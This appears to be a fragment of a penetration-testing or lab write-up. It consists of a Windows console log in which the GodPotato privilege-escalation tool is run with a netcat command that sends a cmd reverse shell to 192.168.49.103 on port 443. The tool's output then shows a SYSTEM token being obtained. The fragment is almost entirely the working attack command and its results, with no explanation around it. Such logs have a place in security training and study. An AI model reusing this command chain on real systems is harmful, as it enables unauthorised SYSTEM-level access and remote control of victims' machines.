 C:\Users\r.andrews\Documents>.\GodPotato.exe -cmd ".\nc.exe 192.168.49.103 443 -e cmd"
[*] CombaseModule: 0x140732601794560
[*] DispatchTable: 0x140732604465616
[*] UseProtseqFunction: 0x140732603736912
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\3eab4a1f-5973-42de-a91b-d4f3d30b724a\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006c02-1f20-ffff-b7d3-86559104b80b
[*] DCOM obj OXID: 0xcc3c26ad7c860772
[*] DCOM obj OID: 0x71589c212a744300
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 992 Token:0x736  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 8924